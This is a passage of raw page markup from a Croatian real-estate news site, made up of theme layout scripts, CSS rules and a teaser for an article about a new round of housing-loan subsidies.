tdc-font-tdmp-arrow-right","pag_border_width":"0","pag_padding":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMTBweCIsInBob25lIjoiMCAyMHB4IDAgMCJ9","pag_space":"30","mc1_el":"20","pag_text":"#000000","pag_h_text":"#2d80ed","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","hide_audio":"","meta_space":"","btn_title":"","btn_border_width":"","btn_radius":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_82_362","tdc_css_class":"tdi_82_362","tdc_css_class_style":"tdi_82_362_rand_style"}';
block_tdi_82_362.td_column_number = "2";
block_tdi_82_362.block_type = "td_flex_block_1";
block_tdi_82_362.post_count = "1";
block_tdi_82_362.found_posts = "318";
block_tdi_82_362.header_color = "";
block_tdi_82_362.ajax_pagination_infinite_stop = "";
block_tdi_82_362.max_num_pages = "318";
tdBlocksArray.push(block_tdi_82_362);
</script><div class="td-block-title-wrap"></div><div id=tdi_82_362 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://m2.hr/2023/02/07/novi-krug-subvencija-za-stambene-kredite/" rel="bookmark" class="td-image-wrap " title="Novi krug subvencija za stambene kredite" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://m2.hr/wp-content/uploads/2023/02/pexels-karolina-grabowska-4506263-1068x712.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://m2.hr/2023/02/07/novi-krug-subvencija-za-stambene-kredite/" rel="bookmark" title="Novi krug subvencija za stambene kredite">Novi krug subvencija za stambene kredite</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    <div class="td-excerpt">
Agencija za pravni promet i posredovanje nekretninama objavila je prošlog tjedna vijest da posljednji krug subvencija za stambene kredite...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://m2.hr/2023/02/07/novi-krug-subvencija-za-stambene-kredite/">Pročitaj više</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_82_362" data-td_block_id="tdi_82_362"><i class="tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_82_362" data-td_block_id="tdi_82_362"><i class="tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_83_769 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83_769" >
<style>

/* inline tdc_css att */

.tdi_83_769{
margin-bottom:20px !important;
padding-left:100px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_83_769{
padding-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83_769{
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_83_769{
padding-left:0px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_84_8a8 .tdm-title{
					font-family:Montserrat !important;font-size:30px !important;line-height:1.2 !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84_8a8 .tdm-title{
					font-family:Montserrat !important;font-size:26px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_8a8 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_8a8 .tdm-title{
					font-family:Montserrat !important;font-size:26px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_84_8a8"><h3 class="tdm-title tdm-title-sm">Komentari</h3></div></div></div></div><div class="td_block_wrap tdb_single_comments tdi_85_871 tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85_871" >
<style>

/* inline tdc_css att */

.tdi_85_871{
margin-bottom:0px !important;
padding-left:100px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_85_871{
margin-top:-15px !important;
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_85_871{
margin-top:-15px !important;
padding-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85_871{
margin-top:-20px !important;
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_85_871 cite,
                .tdi_85_871 cite a{
                    color: #000000;
                }.tdi_85_871 cite a:hover{
                    color: #028090;
                }.tdi_85_871 .comment-link{
                    color: #5e6a87;
                
                    display: inline-block;
                }.tdi_85_871 .comment-link:hover{
                    color: #5e6a87;
                }.tdi_85_871 .comment-content{
                    color: #000000;
                }.tdi_85_871 .comment-reply-link{
                    color: #028090;
                
					font-family:Lora !important;font-size:13px !important;
				}.tdi_85_871 .comment-edit-link{
                    color: #028090;
                }.tdi_85_871 .comment-edit-link:hover{
                    color: #000000;
                }.tdi_85_871 .comment-reply-link:hover,
                .tdi_85_871 #cancel-comment-reply-link:hover,
                .tdi_85_871 .logged-in-as a:hover{
                    color: #000000;
                }.tdi_85_871 .comment{
                    border-bottom-style: dashed;
                }.tdi_85_871 .comment .children{
                    border-top-style: dashed;
                }.tdi_85_871 .comment-reply-title{
                    color: #000000;
                
					font-family:Lora !important;font-size:15px !important;line-height:1.6 !important;text-transform:lowercase !important;
				}.tdi_85_871 .comment-form-cookies-consent label,
                .tdi_85_871 .logged-in-as,
                .tdi_85_871 .logged-in-as a{
                    color: #000000;
                }.tdi_85_871 input[type=text],
                .tdi_85_871 textarea{
                    color: #000000;
                
					font-family:Lora !important;font-size:15px !important;
				}.tdi_85_871 input[type=text]::placeholder,
                .tdi_85_871 textarea::placeholder{
                    color: #5e6a87;
                }.tdi_85_871 input[type=text]:-ms-input-placeholder,
                .tdi_85_871 textarea:-ms-input-placeholder{
                    color: #5e6a87 !important;
                }.tdi_85_871 .comment-form .submit{
                    background-color: #028090;
                
					padding: 8px 20px;
				
					font-family:Lora !important;font-size:13px !important;line-height:2 !important;font-weight:400 !important;
				}.tdi_85_871 .comment-form .submit:hover{
                    background-color: #000000;
                }.tdi_85_871 .td-block-title a,
				.tdi_85_871 .td-block-title span{
					font-family:Montserrat !important;
				}.tdi_85_871 cite{
					font-family:Montserrat !important;font-size:15px !important;line-height:1 !important;text-transform:capitalize !important;
				}.tdi_85_871 .comment-link,
				.tdi_85_871 .comment-edit-link{
					font-family:Lora !important;font-size:12px !important;
				}.tdi_85_871 .comment-content p{
					font-family:Lora !important;font-size:15px !important;
				}.tdi_85_871 .comment-form-cookies-consent label,
                .tdi_85_871 .logged-in-as,
                .tdi_85_871 .logged-in-as a,
                .tdi_85_871 .td-closed-comments{
					font-family:Lora !important;font-size:13px !important;line-height:1 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85_871 .comment{
                    border-bottom-style: dotted;
                }.tdi_85_871 .comment .children{
                    border-top-style: dotted;
                }.tdi_85_871 cite{
					font-family:Montserrat !important;font-size:15px !important;line-height:1 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}.tdi_85_871 .comment-reply-title{
					font-family:Lora !important;font-size:15px !important;line-height:1.6 !important;text-transform:lowercase !important;letter-spacing:0px !important;
				}.tdi_85_871 .comment-form .submit{
					font-family:Lora !important;font-size:13px !important;line-height:2 !important;font-weight:400 !important;letter-spacing:0px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_87_791  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_87_791{
                    vertical-align: baseline;
                }.tdi_87_791 > .wpb_wrapper,
				.tdi_87_791 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_87_791 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_87_791 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_87_791{
width:30% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_87_791{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_88_619 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88_619" >
<style>

/* inline tdc_css att */

.tdi_88_619{
margin-bottom:16px !important;
padding-top:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_88_619{
padding-top:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_88_619{
padding-top:0px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_89_e17 .tdm-title{
					font-family:Montserrat !important;font-size:30px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_89_e17 .tdm-title{
					font-family:Montserrat !important;font-size:26px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89_e17 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_89_e17 .tdm-title{
					font-family:Montserrat !important;font-size:26px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_89_e17"><h3 class="tdm-title tdm-title-sm">Povezano</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_90_242 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_90_242" >
<style>

/* inline tdc_css att */

.tdi_90_242{
margin-bottom:60px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_90_242{
margin-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_90_242{
margin-bottom:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_90_242{
margin-bottom:40px !important;
z-index:1 !important;
}
}

</style>
<style>
/* custom css */
.tdi_90_242 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_90_242 .entry-thumb{
					background-position: center 50%;
				}.tdi_90_242 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_90_242 .td-image-container{
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_90_242 .td-module-meta-info,
				.ie11 .tdi_90_242 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_90_242 .td-module-meta-info{
					padding: 20px 5px 0 15px;
				
					border-color: #eaeaea;
				}.tdi_90_242 .td_module_wrap{
					padding-left: 12.5px;
					padding-right: 12.5px;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				}.tdi_90_242 .td_block_inner{
					margin-left: -12.5px;
					margin-right: -12.5px;
				}.tdi_90_242 .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_90_242 .td-post-vid-time{
					display: block;
				}.tdi_90_242 .td-post-category{
					display: none;
				}.tdi_90_242 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_90_242 .td-excerpt{
					display: none;
				
					color: #000000;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Gelasio !important;font-size:18px !important;line-height:1.4 !important;
				}.tdi_90_242 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_90_242 .td-read-more{
					display: none;
				
					margin: 0px;
				}.tdi_90_242 .td-post-author-name{
					display: none;
				}.tdi_90_242 .td-post-date,
				.tdi_90_242 .td-post-author-name span{
					display: none;
				}.tdi_90_242 .entry-review-stars{
					display: inline-block;
				}.tdi_90_242 .td-icon-star,
                .tdi_90_242 .td-icon-star-empty,
                .tdi_90_242 .td-icon-star-half{
					font-size: 15px;
				}.tdi_90_242 .td-module-comments{
					display: none;
				}.tdi_90_242 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_90_242 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_90_242 .td-module-title a{
					color: #000000;
				}.tdi_90_242 .td_module_wrap:hover .td-module-title a{
					color: #2d80ed !important;
				}.tdi_90_242.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_90_242 .td-load-more-wrap a{
					color: #000000;
				    
					background-color: rgba(255,255,255,0);
				
					padding: 0 14px;
				
					border-width: 0px;
				}.tdi_90_242.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_90_242 .td-load-more-wrap a:hover{
					color: #2d80ed;
				    
					background-color: rgba(255,255,255,0) !important;
					border-color: rgba(255,255,255,0) !important;
				}.tdi_90_242 .td-module-meta-info,
				.tdi_90_242 .td-next-prev-wrap{
					text-align: left;
				}.tdi_90_242 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_90_242 .td-category-pos-image .td-post-category{
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_90_242 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_90_242 .entry-title{
					margin: 0px;
				
					font-family:Montserrat !important;font-size:26px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_90_242 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				
					text-transform:uppercase !important;
				}.tdi_90_242 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				}.tdi_90_242 .page-nav .pages{
				    padding-right: 0;
				}.tdi_90_242.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_90_242 .td-load-more-wrap a i{
					font-size: 24px;
				}.tdi_90_242 .td-editor-date,
				.tdi_90_242 .td-editor-date .td-post-author-name,
				.tdi_90_242 .td-module-comments a{
					text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_90_242 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_90_242 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_90_242 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_90_242 .td-module-container:before{
					bottom: -15px;
				}.tdi_90_242 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90_242 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90_242 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_90_242 .entry-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_90_242 .td-module-meta-info{
					padding: 15px 0 0 10px;
				}.tdi_90_242 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_90_242 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_90_242 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_90_242 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90_242 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90_242 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_90_242 .td-excerpt{
					margin: 0 0 20px 0;
				
					font-family:Gelasio !important;font-size:16px !important;line-height:1.4 !important;
				}.tdi_90_242 .entry-title{
					font-family:Montserrat !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_90_242 .td-module-meta-info{
					max-width: 100%;
				
					padding: 20px 0 0 0;
				}.tdi_90_242 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_90_242 .td-module-container:before{
					bottom: -20px;
				}.tdi_90_242 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90_242 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90_242 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_90_242 = new tdBlock();
block_tdi_90_242.id = "tdi_90_242";
block_tdi_90_242.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"next_prev","td_ajax_preloading":"preload","sort":"","category_id":"","f_title_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_line_height":"1.4","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMCAwIDEwcHgiLCJwaG9uZSI6IjIwcHggMCAwIDAifQ==","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"60","all_modules_space":"eyJwaG9uZSI6IjQwIiwiYWxsIjoiNDAiLCJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjUifQ==","art_excerpt":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIDAgMjBweCAwIiwicGhvbmUiOiIwIn0=","btn_bg":"rgba(255,255,255,0)","btn_txt":"#222222","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_ex_font_weight":"","f_meta_font_transform":"uppercase","f_meta_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","btn_txt_hover":"#222222","btn_margin":"0","f_ex_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","f_ex_font_line_height":"1.4","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"394","f_title_font_transform":"","f_ex_font_family":"947","title_txt":"#000000","title_txt_hover":"#2d80ed","ex_txt":"#000000","f_cat_font_family":"","modules_gap":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","art_title":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"24","pag_border_width":"0","pag_padding":"0 14px","pag_text":"#000000","pag_h_text":"#2d80ed","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","hide_audio":"","meta_space":"","btn_title":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_90_242","tdc_css_class":"tdi_90_242","tdc_css_class_style":"tdi_90_242_rand_style"}';
block_tdi_90_242.td_column_number = "1";
block_tdi_90_242.block_type = "td_flex_block_1";
block_tdi_90_242.post_count = "3";
block_tdi_90_242.found_posts = "318";
block_tdi_90_242.header_color = "";
block_tdi_90_242.ajax_pagination_infinite_stop = "";
block_tdi_90_242.max_num_pages = "106";
tdBlocksArray.push(block_tdi_90_242);
</script><div class="td-block-title-wrap"></div><div id=tdi_90_242 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
